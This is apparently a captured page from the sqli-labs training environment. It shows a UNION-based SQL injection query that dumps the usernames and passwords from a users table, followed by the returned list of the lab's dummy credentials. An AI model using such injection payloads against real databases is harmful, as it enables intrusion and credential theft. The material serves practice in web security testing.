 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(concat_ws('~',username,password)) from security.users -- ' LIMIT 0,1
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
word,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~
SQLI DUMB SERIES-1